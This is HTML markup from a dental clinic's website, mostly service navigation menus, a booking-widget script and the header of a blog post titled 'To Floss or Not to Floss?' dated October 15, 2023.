								<li class="elementor-icon-list-item">
											<a href="/services/invisalign-clear-aligners/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Invisalign" data-lazy-src="/wp-content/uploads/2022/04/invisalign-icon-1.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/invisalign-icon-1.png" alt="Invisalign" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Invisalign </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/kids-dentist/">

											<span class="elementor-icon-list-text"><p><img src=" /wp-content/uploads/2022/04/kids-dentist-icon-1.png" alt="Kids Dentist" data-lazy-src="/wp-content/uploads/2022/04/kids-dentist-icon-1.png" /><noscript><img src=" /wp-content/uploads/2022/04/kids-dentist-icon-1.png" alt="Kids Dentist" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Kids Dentist</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/family-dentist/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt=" Family Dentist" data-lazy-src="/wp-content/uploads/2022/04/family-dentistry-icon-1.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/family-dentistry-icon-1.png" alt=" Family Dentist" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Family Dentist </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/preventive-dentistry/">

											<span class="elementor-icon-list-text"><p><img src=" /wp-content/uploads/2022/04/preventive-dentistry-icon-1.png" alt="Preventive Dentistry" data-lazy-src="/wp-content/uploads/2022/04/preventive-dentistry-icon-1.png" /><noscript><img src=" /wp-content/uploads/2022/04/preventive-dentistry-icon-1.png" alt="Preventive Dentistry" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Preventive Dentistry</p></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-89b6fc0" data-id="89b6fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5672982 elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5672982" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/services/root-canal-treatment/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" alt="Root Canals" src="/wp-content/uploads/2022/04/root-canals-icon-1.png" /></p><p style="margin-left:55px;margin-top:-50px"> Root Canals </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/sedation-dentistry/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" alt="Sedation Dentistry" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/sleep-dentistry-icon-1.png" /><noscript><img width="115" height="115" alt="Sedation Dentistry" src="/wp-content/uploads/2022/04/sleep-dentistry-icon-1.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Sedation Dentistry</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/smile-makeovers/">

											<span class="elementor-icon-list-text"><p><img alt="Smile Makeovers" src="/wp-content/uploads/2022/04/smile-makeovers-icon-1.png " /></p><p style="margin-left:55px;margin-top:-50px"> Smile Makeovers</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/teeth-bonding/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" alt="Teeth Bonding" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/teeth-bonding-icon-1.png" /><noscript><img width="115" height="115" alt="Teeth Bonding" src="/wp-content/uploads/2022/04/teeth-bonding-icon-1.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Teeth Bonding </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/teeth-cleaning/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" alt="Teeth Cleaning" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dental-cleaning-icon-1.png" /><noscript><img width="115" height="115" alt="Teeth Cleaning" src="/wp-content/uploads/2022/04/dental-cleaning-icon-1.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Teeth Cleaning </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/professional-teeth-whitening/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" alt="Teeth Whitening" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/teeth-whitening-icon-1.png" /><noscript><img width="115" height="115" alt="Teeth Whitening" src="/wp-content/uploads/2022/04/teeth-whitening-icon-1.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Teeth Whitening</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/tooth-crown/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" alt="Tooth Crown" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/tooth-crown-icon-1.png" /><noscript><img width="115" height="115" alt="Tooth Crown" src="/wp-content/uploads/2022/04/tooth-crown-icon-1.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Tooth Crown </p></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a4de71" data-id="3a4de71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a11b9fd elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a11b9fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/services/tooth-extraction/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" alt="Tooth Extraction" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/tooth-extraction-icon-1.png" /><noscript><img width="115" height="115" alt="Tooth Extraction" src="/wp-content/uploads/2022/04/tooth-extraction-icon-1.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Tooth Extraction</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/tooth-fillings/">

											<span class="elementor-icon-list-text"><p><img alt="Tooth Fillings" src=" /wp-content/uploads/2022/04/tooth-fillings-icon-1.png" data-lazy-src="/wp-content/uploads/2022/04/tooth-fillings-icon-1.png" /><noscript><img alt="Tooth Fillings" src=" /wp-content/uploads/2022/04/tooth-fillings-icon-1.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Tooth Fillings </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/dental-veneers/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" alt="Veneers" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/veneers-icon-1.png" /><noscript><img width="115" height="115" alt="Veneers" src="/wp-content/uploads/2022/04/veneers-icon-1.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Veneers </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/wisdom-teeth-removal/">

											<span class="elementor-icon-list-text"><p><img alt="Wisdom Teeth Removal" src=" /wp-content/uploads/2022/04/wisdom-teeth-icon-1.png" data-lazy-src="/wp-content/uploads/2022/04/wisdom-teeth-icon-1.png" /><noscript><img alt="Wisdom Teeth Removal" src=" /wp-content/uploads/2022/04/wisdom-teeth-icon-1.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Wisdom Teeth Removal </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bellscornersdentalstudio.com/services/bioclear/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" alt="Bio Clear" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/02/BioClear.png" /><noscript><img width="115" height="115" alt="Bio Clear" src="/wp-content/uploads/2024/02/BioClear.png" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Bioclear</p></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-7601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7601 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/new-patients/" class="ekit-menu-nav-link">New Patients</a></li>
<li id="menu-item-5330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5330 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/blog/" class="ekit-menu-nav-link">Blog</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://www.bellscornersdentalstudio.com" target="" rel=""><img width="1201" height="253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201201%20253'%3E%3C/svg%3E" title="Dentist Bells Corners" alt="Dentist Bells Corners" decoding="async" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/BCDS-alternate.png" /><noscript><img width="1201" height="253" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/BCDS-alternate.png" title="Dentist Bells Corners" alt="Dentist Bells Corners" decoding="async" /></noscript></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bfcae7f" data-id="bfcae7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc2e6d elementor-widget elementor-widget-html" data-id="6dc2e6d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/cache/min/1/flexBook.js?ver=1763589871" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function($) {
        $('.book-appointment .elementor-button-link').click(function() {
            console.log('click');
            initFlexBook('https://flexbook.me/BCDS');
        });
    });
    
    
});</script>				</div>
				</div>
				<div class="elementor-element elementor-element-9c1457e elementor-hidden-tablet elementor-hidden-mobile elementor-align-right book-appointment elementor-widget elementor-widget-button" data-id="9c1457e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="5268" class="elementor elementor-5268 elementor-location-single post-8623 post type-post status-publish format-standard hentry category-dentist" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-222d378 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="222d378" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d46f4a3" data-id="d46f4a3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32dabd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32dabd8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-45b1ed4" data-id="45b1ed4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cbcdeb elementor-widget elementor-widget-heading" data-id="2cbcdeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">To Floss or Not to Floss? | Dentist in Bell Corners</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-83ec5fd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="83ec5fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bellscornersdentalstudio.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-eye"></i>						</span>
										<span class="elementor-icon-list-text">You are in To Floss or Not to Floss? | Dentist in Bell Corners</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3529a43 elementor-align-center elementor-widget elementor-widget-post-info" data-id="3529a43" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-91b22e2 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bellscornersdentalstudio.com/blog/2023/10/15/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>October 15, 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ac3f03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ac3f03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cbf4eca" data-id="cbf4eca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c481e7 elementor-hidden-mobile elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="7c481e7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7c481e7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.bellscornersdentalstudio.com/services/cosmetic-dentistry/" class="elementor-item"><img src=" https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/04/cosmetic-dentistry-icon-1.png "alt="Cosmetic Dentistry" />Cosmetic Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.bellscornersdentalstudio.com/services/custom-oral-appliances/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dental-mouthguards-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-mouthguards-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Custom Oral Appliances"/>Custom Oral Appliances</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://www.bellscornersdentalstudio.com/services/dental-bridge/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dental-bridge-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-bridge-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt=" Dental Bridge"/> Dental Bridge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://www.bellscornersdentalstudio.com/services/dental-implants/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Dental Implants" data-lazy-src="/wp-content/uploads/2022/04/dental-implants-icon-1.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-implants-icon-1.png" alt="Dental Implants" /></noscript>Dental Implants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.bellscornersdentalstudio.com/services/dentist-for-seniors/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dentistry-for-seniors-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dentistry-for-seniors-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Dentist For Seniors"/>Dentist For Seniors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.bellscornersdentalstudio.com/services/dentures/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dentures-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dentures-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Dentures"/>Dentures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"><a href="https://www.bellscornersdentalstudio.com/services/emergency-dentistry/" class="elementor-item"><img src=" https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/04/emergency-dentist-icon-1.png "/></p><p style="margin-left:55px; margin-top:-50px;" alt="Emergency Dentistry"/> Emergency Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4967"><a href="https://www.bellscornersdentalstudio.com/services/general-dentistry/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="General Dentistry" data-lazy-src="/wp-content/uploads/2022/05/general-dentist-icon.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/05/general-dentist-icon.png" alt="General Dentistry"/></noscript>General Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4968"><a href="https://www.bellscornersdentalstudio.com/services/guided-biofilm-therapy/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Guided Biofilm Therapy" data-lazy-src="/wp-content/uploads/2022/05/guided-biofilm-therapy-icon.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/05/guided-biofilm-therapy-icon.png" alt="Guided Biofilm Therapy"/></noscript>Guided Biofilm Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6811"><a href="https://www.bellscornersdentalstudio.com/services/gum-disease/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/gum-disease-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/gum-disease-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Gum Disease">Gum Disease</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4969"><a href="https://www.bellscornersdentalstudio.com/services/invisalign-clear-aligners/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Invisalign" data-lazy-src="/wp-content/uploads/2022/04/invisalign-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/invisalign-icon-1.png" alt="Invisalign"/></noscript>Invisalign</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://www.bellscornersdentalstudio.com/services/kids-dentist/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/kids-dentist-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/kids-dentist-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Kids Dentist">Kids Dentist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808"><a href="https://www.bellscornersdentalstudio.com/services/family-dentist/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/family-dentistry-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/family-dentistry-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Family Dentist">Family Dentist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814"><a href="https://www.bellscornersdentalstudio.com/services/preventive-dentistry/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/preventive-dentistry-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/preventive-dentistry-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Preventive Dentistry">Preventive Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4971"><a href="https://www.bellscornersdentalstudio.com/services/root-canal-treatment/" class="elementor-item"><img src=" /wp-content/uploads/2022/04/root-canals-icon-1.png " alt="Root Canals"/>Root Canals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://www.bellscornersdentalstudio.com/services/sedation-dentistry/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Sedation Dentistry" data-lazy-src="/wp-content/uploads/2022/04/sleep-dentistry-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/sleep-dentistry-icon-1.png" alt="Sedation Dentistry"/></noscript>Sedation Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4973"><a href="https://www.bellscornersdentalstudio.com/services/smile-makeovers/" class="elementor-item"><img src=" https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/04/smile-makeovers-icon-1.png" alt="Smile Makeovers"/>Smile Makeovers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://www.bellscornersdentalstudio.com/services/teeth-bonding/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/teeth-bonding-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/teeth-bonding-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Teeth Bonding">Teeth Bonding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://www.bellscornersdentalstudio.com/services/teeth-cleaning/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dental-cleaning-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-cleaning-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Teeth Cleaning">Teeth Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://www.bellscornersdentalstudio.com/services/professional-teeth-whitening/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/teeth-whitening-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/teeth-whitening-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Teeth Whitening">Teeth Whitening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://www.bellscornersdentalstudio.com/services/tooth-crown/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/tooth-crown-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/tooth-crown-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Tooth Crown">Tooth Crown</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="https://www.bellscornersdentalstudio.com/services/tooth-extraction/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Tooth Extraction" data-lazy-src="/wp-content/uploads/2022/04/tooth-extraction-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/tooth-extraction-icon-1.png" alt="Tooth Extraction"/></noscript> Tooth Extraction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823"><a href="https://www.bellscornersdentalstudio.com/services/tooth-fillings/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/tooth-fillings-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/tooth-fillings-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Tooth Fillings">Tooth Fillings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://www.bellscornersdentalstudio.com/services/dental-veneers/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Veneers" data-lazy-src="/wp-content/uploads/2022/04/veneers-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/veneers-icon-1.png" alt="Veneers"/></noscript>Veneers</a></li>
